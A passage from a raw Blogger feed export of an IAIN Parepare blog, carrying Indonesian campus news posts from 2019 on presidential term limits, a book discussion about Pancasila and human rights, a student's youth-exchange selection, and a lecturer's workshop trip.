Mi\u0026#39;raj"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6825495843886980072"},"published":{"$t":"2019-05-01T05:04:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.788+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare---- Pemilu serentak 2019 menyisakan berbagai persoalan yang sedang disorot, bukan hanya oleh politisi tetapi juga para akademisi. Salah satunya datang dari akademisi Institut Agama Islam Negeri (IAIN) Parepare, Syafaat Anugrah yang menyoal masa jabatan politik di lembaga eksekutif. Kandidat Doktor Hukum Tata Negara termuda (25 tahun) Universitas Hasanuddin ini, mengusulkan agar periodisasi masa jabatan politik, khususnya presiden dan wakil presiden, gubernur dan wakil gubernur, walikota dan wakil walikota atau bupati dan wakil bupati cukup satu periode saja.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10417]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_20190430_210106-1.jpg\" alt=\"\" data-id=\"10417\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10417\" class=\"wp-image-10417\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Gagasan tersebut diungkapkannya saat menjadi narasumber dalam acara bedah buku yang berjudul \"Membangun Tatanan Negara Berdasarkan Ideologi dan Konstitusi\" karya Dosen senior, sekaligus Wakil Dekan Fakultas Ekonomi Islam, IAIN Parepare, Yasin Soumena, Senin, 29 April di Lantai 5 Gedung Perpustakaan IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-0 is-cropped\"\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Menurut dia, regulasi tentang masa jabatan presiden dan wakil presiden serta kepala daerah ditinjau dan dilakukan revisi. Idealnya, setiap orang hanya dibolehkan menjadi kepala pemerintahan baik pada tingkat pusat mau pun daerah sebanyak satu periode saja dengan masa pemerintahan selama tujuh tahun. Syafaat menjelaskan, alasan dirinya meminta regulasi itu untuk diubah, supaya bisa menciptakan seorang kepala pemerintahan yang kerjanya fokus memikirkan kesejahteraan rakyat, bukan memikirkan bagaimana cara mempertahankan sebuah kekuasaan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Setelah mereka dilantik, mereka bukan berpikir bagaimana mereka mempertahankan kekuasaannya di periode ke depan. Tapi bekerja bersungguh-sungguh memenuhi janjinya kepada rakyat. Penambahan masa jabatan selama 7 tahun akan memberikan keleluasaan dan ruang gerak kepada mereka untuk merancang dan menuntaskan program pembangunannya.\" papar pria kelahiran Pinrang, yang telah menulis 4 buku dalam usia yang masih belia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selain itu, kata dia, pembatasan pencalonan presiden, gubernur, walikota atau bupati hanya satu periode, juga bakal melahirkan sebuah pemilu yang akan berlangsung secara adil dan jujur. Sebab, ia menilai apabila ada calon petahana di dalam sebuah pesta demokrasi, maka potensi terjadinya kecurangan sangat besar. Dalam pengamatannya terhadap kontestasi pilpres maupun pilkada yang digelar selama ini, kehadiran petahana menjadi sumber masalah, khususnya dalam hal penyalagunaan kekuasaan, ketidaknetralan birokrasi (ASN), mobilisasi dan konsolidasi aparat, baik polisi atau pun TNI. \"Jika petahana tidak ada, maka pemilu akan berlangsung jujur dan adil\" tandasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sementara Yasin Soumena yang dimintai tanggapannya terkait pemilihan langsung berpendapat, jika dirinya tidak pernah menyetujui pemilihan langsung. Dosen mata kuliah Pancasila dan Kewarganegaraan ini menilai, pemilihan langsung tidak sesuai dengan nilai-nilai yang terkandung dalam Pancasila dan UUD 1945.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6825495843886980072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6825495843886980072"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/akademisi-iain-parepare-sebaiknya-masa.html","title":"Akademisi IAIN Parepare; Sebaiknya Masa Jabatan Politik Dibatasi Satu\nPeriode"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6419911280987441523"},"published":{"$t":"2019-04-30T19:45:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:26.218+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Yasin Soumena tampil memukau\u003Cbr\/\u003Esaat membedah dan mengulas bukunya sendiri yang berjudul “Membangun Tatanan\u003Cbr\/\u003ENegara Berdasarkan Idiologi dan Konstitusi” pada acara bedah buku yang digelar\u003Cbr\/\u003Eoleh pengelola Perpustakaan di Lantai 5 Gedung Perpustakaan IAIN Parepare, 29\u003Cbr\/\u003EApril. Buku setebal 330 halaman yang laris manis dikalangan akademisi,\u003Cbr\/\u003Ekhususnya para mahasiswa ini mengurai secara detail berbagai pandangan dan konsepsi\u003Cbr\/\u003Eidiologi, konstitusi, demokrasi, wawasan kebangsaan, dll.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10389]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.08-1024x579.jpeg\" alt=\"\" data-id=\"10389\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10389\" class=\"wp-image-10389\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EYasin Soumena mengatakan bahwa dalam bukunya mengurai\u003Cbr\/\u003Eberbagai persfektif tentang idiologi. “Idiologi merupakan pemikiran manusia,\u003Cbr\/\u003Etetapi tidak semua pemikiran manusia bisa disebut sebagai idiologi. Pemikiran\u003Cbr\/\u003Emewujud sebagai idiologi jika dirumuskan menjadi sistem yang sempurna yang\u003Cbr\/\u003Emeliputi sosial, politik, hukum dan budaya. Idiologi hadir untuk menjawab\u003Cbr\/\u003Etantangan-tantangan yang bersifat konkrit” urai dosen mata kuliah Pancasila,\u003Cbr\/\u003Eyang juga menjabat sebagai Wakil Dekan FEBI. Menurutnya, dalam kehidupan\u003Cbr\/\u003Eberbangsa dan bernegara, para founding father kita merumuskan Pancasila sebagai\u003Cbr\/\u003Eidiologi bangsa dan negara.“Pancasila merupakan pandangan hidup yang menjadi\u003Cbr\/\u003Epedoman dan dasar negara. Pancasila sebagai dasar negara, itu berarti Pancasila\u003Cbr\/\u003Emenjadi sumber dari segala sumber kehidupan berbangsa dan bernegara.\u003Cbr\/\u003ENilai-nilai Pancasila harus termanifestasi dalam tatanan kehidupan bermasyarakat.”\u003Cbr\/\u003Epaparnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10390]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.07-1024x579.jpeg\" alt=\"\" data-id=\"10390\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10390\" class=\"wp-image-10390\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDosen kelahiran Maluku ini, mencontohkan implementasi nilai-nilai Pancasila yang berhasil membangun tatanan kehidupan masyarakat yang damai dan harmonis. ”Beberapa waktu yang lalu, kami sekeluarga melaksanakan shalat Idul Fitri di Makassar. Lokasi masjid berdekatan Gereja. Saat itu, pelaksanaan shalat Idul Fitri juga bertepatan pada hari Ahad bersamaan dengan pelaksanaan ibadah di Gereja. Jamaah Idul Fitri membludak, tidak tertampung di Masjid lagi. Akhirnya Jamaah Gereja yang melihat itu, langsung mempersilahkan orang Muslim untuk memanfaatkan halaman Gereja untuk dipergunakan shalat,” kisah Yasin menceritakan pengalamannya tentang pengamalan Pancasila, khususnya sila pertama Ketuhanan Yang Maha Esa.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10408]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190430-WA0074-576x1024.jpg\" alt=\"\" data-id=\"10408\" data-link=\"http:\/\/www.iainpare.ac.id\/2019\/04\/30\/bedah-buku-yasin-soumena-banyak-yang-pahami-ham-sebatas-konsep\/img-20190430-wa0074\/\" class=\"wp-image-10408\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dalam buku ini, juga berbicara tentang demokrasi.\u003Cbr\/\u003EBagaimana membangun warga negara yang demokratis? Masyarakat yang demokratis\u003Cbr\/\u003Eadalah masyarakat yang miliki rasa keterbukaan, empati,\u0026nbsp;\u003Cbr\/\u003Ehormat,\u003Cbr\/\u003Ekritis, rasional dan kemauan membuka dialog. Salah satu subtansi dari\u003Cbr\/\u003Emasyarakat yang demokrasi adalah masyarakat yang melaksanakan hakikat Hak Asasi\u003Cbr\/\u003EManusia (HAM). Hakikat HAM merupakan keseimbangan antara hak dan kewajiban.\u003Cbr\/\u003ESeseorang tidak boleh memenuhi haknya tetapi mengorbankan atau mengganggu hak\u003Cbr\/\u003Eorang lain. HAM itu merupakan keseimbangan antara hak individu dengan individu\u003Cbr\/\u003Elainnya, tidak bisa saling bertentangan,” paparnya serius. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10392]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-29-at-16.59.061-1024x579.jpeg\" alt=\"\" data-id=\"10392\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10392\" class=\"wp-image-10392\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, banyak orang yang memahami HAM hanya sebatas konsep belaka, lupa hakikat HAM itu sendiri sebagai suatu kesimbangan. “Artinya ketika kita menjalankan hak kita maka hak orang lain juga jalan. Jangan hak kita dijalankan baru hak orang lain dikorbankan. Hal yang demikian itu, bukanlah esensi HAM yang ada pada diri kita,”tegasnya. \u0026nbsp;\u0026nbsp; \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam teori HAM, Yasin merujuk dan mengembangkan pemikiran Baharuddi Lopa. Menurutnya subtansi HAM dalam pandangan Baharuddin Lopa adalah keseimbangan. Banyak masalah yang timbul dalam kehidupan masyarakat, bangsa dan negara karena kita tidak menjalankan subtansi HAM secara seimbang. “Silahkan jalankan hak anda, tapi jangan mengorbankan hak orang lain. Intinya dalam hak anda, ada hak orang lain” tegasnya mengingatkan.  \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara, Syafaat Anugrah yang menjadi narasumber pembanding memberikan penilaian terhadap buku, yang menurutnya cukup sempurna. “Secara subtansi, buku karangan Yasin Soumena ini sudah memenuhi syarat sebagai buku rujukan karena telah menggunakan semua pendekatan dalam kajian ilmu hukum tata negara. Pendekatan-pendekatan yang digunakan dalam kajian hukum tata negara, yaitu filosofis, normatif, sosiologis, dan historis dan buku ini runtut dalam pendekatan kajian buku ini”, kata dosen IAIN Parepare yang masih berstatus CPNS, tetapi telah mengarang dan menerbitkan 4 bukunya tentang ilmu hukum tata negara. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6419911280987441523\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6419911280987441523"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/bedah-buku-yasin-soumena-banyak-yang.html","title":"Bedah Buku, Yasin Soumena; Banyak yang Pahami HAM Sebatas Konsep"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-101070970410630002"},"published":{"$t":"2019-04-29T18:34:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:25.219+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare--- \u003C\/strong\u003ESekali layar berkembang pantang surut ke belakang. Petuah Bugis-Makassar ini menggambarkan kegigihan perjuangan mahasiswa IAIN Parepare, Hardiyanti Patangngari. Dua kali gagal pada ajang seleksi Pertukaran Pemuda Antar Negara (PPAN) dua tahun berturut-turut, tak membuatnya patah arang. Tahun 2019, Hardiyanti kembali mempertaruhkan peruntungannya bersama dengan pemuda pemudi Indonesia lainnya dalam ajang ini. Akhirnya, berbekal pengetahuan dan pengalaman, Hardiyanti Patanggari berhasil merebut satu tiket sebagai peserta Pertukaran Pemuda Antar Negara (PPAN) 2019 setelah melewati berbagai macam tes yang digelar pada beberapa titik lokasi di Makassar. Hardiyanti lulus mewakili Sulawesi Selatan dalam Pertukaran Pemuda Antar Negara (PPAN) 2019 Kementerian Pemuda dan Olahraga RI ke Jepang.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10346]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52637184_2347177842184832_6426739511249600512_n.jpg\" alt=\"\" data-id=\"10346\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10346\" class=\"wp-image-10346\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Saya banyak evaluasi diri setelah ikut seleksi dua tahun lalu\u003Cbr\/\u003Eberturut-turut hanya sampai di top five. Dari situ saya terus memperbaiki\u003Cbr\/\u003Eapa-apa yang kurang di seleksi pertama juga kedua, dan Alhamdulillah my last\u003Cbr\/\u003Eshot ini sangat bersyukur dapat menjadi delegasi utama ke Jepang,” terang\u003Cbr\/\u003EHardiyanti yang juga Duta Parawisita Kota Parepare, seperti yang dikutip Pijarnews.com,\u003Cbr\/\u003E28 April. Seleksi PPAN Kemenpora RI di Sulawesi Selatan diikuti oleh 120 lebih\u003Cbr\/\u003Epeserta dari berbagai daerah. Peserta yang lolos mewakili Sulawesi Selatan\u003Cbr\/\u003Eyakni, Hardiyanti Patangngari ke Jepang, Heri Kurniawan ke Singapura, dan St.\u003Cbr\/\u003EAisyah ke Korea.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10347]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/52281325_2471223682952711_1891515833520226304_n.jpg\" alt=\"\" data-id=\"10347\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10347\" class=\"wp-image-10347\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHardiyanti Patangngari adalah mahasiswa IAIN Parepare yang baru menyelesaikan studinya dua bulan lalu pada Fakultas Tarbiyah Program Studi Pendidikan Bahasa Inggris. Dalam lingkungan kampus, Hardiyanti dikenal oleh rekan dan dosennya sebagai sosok mahasiswa yang cerdas dan berprestasi. “Dia mahasiswa yang rajin, cerdas dan cukup berprestasi. Kemampuan komunikasi dan bahasanya cukup baik, khususnya bahasa Inggris. Dalam catatan akademik, Hardiyanti menyelesaikan studinya dengan IPK 3,91. Selain prestasi akademik, dia juga aktif dalam kegiatan organisasi dan pernah terpilih sebagai Duta Parawisata Kota Parepare” kata Mujahidah, Ketua Prodi Pendidikan Bahasa Inggris saat dimintai testimonya di ruang kerjanya, 29 April. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESementara itu, Wakil Rektor Bidang Kemahasiswaan, Muhammad Saleh ketika dikonfirmasi menyampaikan apresiasi dan rasa bangganya atas prestasi yang diraih oleh salah satu mahasiswanya tersebut. “Kita bangga, jika mahasiswa atau pun alumni kita bisa berprestasi di luar. Itu berarti mereka berhasil memperoleh bekal pengetahuan melalui proses pembelajaran di kampus ini”, katanya mengapresiasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKegiatan Pertukaran Pemuda Antar Negara (PPAN) merupakan program\u003Cbr\/\u003Enasional yang diselenggarakan\u003Cbr\/\u003Eoleh Kementerian Pemuda dan Olahraga RI dengan pemerintah di negara tujuan. Program\u003Cbr\/\u003Eini sudah berlangsung selama +\/- 40 tahun dan sudah melahirkan banyak alumni,\u003Cbr\/\u003Edi antaranya adalah Azyumardi Azra (mantan Rektor UIN Syarif Hidayatullah\u003Cbr\/\u003EJakarta\/cendekiawan muslim), AM Fachir (Wakil Menteri Luar Negeri RI), Fasli\u003Cbr\/\u003EJalal (Wakil Menteri Pendidikan \u0026amp; Kebudayaan RI), A. Fuadi (penulis novel\u003Cbr\/\u003ENegeri 5 Menara), dan Andrie Djarot (host Redaksi Pagi Trans 7). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESejauh ini, ada tujuh program pertukaran yang tergabung dalam\u003Cbr\/\u003EPPAN. Indonesia-Canada Youth Exchange Program (ICYEP) dengan tema\u0026nbsp;\u003Cem\u003Ecommunity development\u003C\/em\u003E, Australia-Indonesia Youth Exchange Program (AIYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eprofessionalism\u003C\/em\u003E, Indonesia-Malaysia Youth Exchange Program (IMYEP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Emedia and\u0026nbsp;culture\u003C\/em\u003E, Indonesia-Korea Youth Exchange Program (IKYEP) \u0026nbsp;dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Ecross-cultural understanding\u003C\/em\u003E, Indonesia-China Youth Exchange Program (IChYEP) dengan tema\u0026nbsp;\u003Cem\u003Eentrepreneurship\u003C\/em\u003E, dan Ship for Southeast Asian Youth Program (SSEAYP) dengan\u003Cbr\/\u003Etema\u0026nbsp;\u003Cem\u003Eleadership\u003C\/em\u003E. Satu program baru – ASEAN Students Visit India (ASVI) –\u003Cbr\/\u003Efokus pada inovasi di bidang pendidikan dan teknologi. (s.s.).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/101070970410630002\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/101070970410630002"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/mahasiswa-iain-parepare-menjadi-wakil.html","title":"Mahasiswa IAIN Parepare Menjadi Wakil Sulsel pada PPAN 2019 Tingkat\nInternasional di Jepang"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1082715182165899345"},"published":{"$t":"2019-04-29T02:41:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:24.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Wakili IAIN Parepare, Zainal Said Mengikuti Workshop Penulisan Jurnal\nInternasional di Yogyakarta"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Dalam rangka meningkatkan kompetensi dosen, khususnya dalam penulisan jurnal ilmiah internasional bereputasi, Rektor IAIN Parepare tidak menyia-nyiakan kesempatan. Berdasarkan permintaan dari panitia pelaksana workshop penulisan jurnal internasional, Rektor mengirim salah satu doaennya, yaitu Dr. Zainal Said, MH., mengikuti kegiatan workshop tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10337]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190428-WA0027-1024x576.jpg\" alt=\"\" data-id=\"10337\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10337\" class=\"wp-image-10337\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Zainal Said yang mengkonfirmasi keikutsertaannya melalui Whatshapp membenarkan jika dirinya mewakili IAIN Parepare dalam kegiatan tersebut. Kegiatan ini akan berlangsung selama 6 hari yaitu 23-28 April 2019 di Yogyakarta. Workshop penulisan jurnal ilmiah internasional bereputasi ini diselenggarakan oleh Kertagama Global Akademia Yogyakarta dan diikuti peserta perwakilan dari berbagai perguruan tinggi di Indonesia.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- 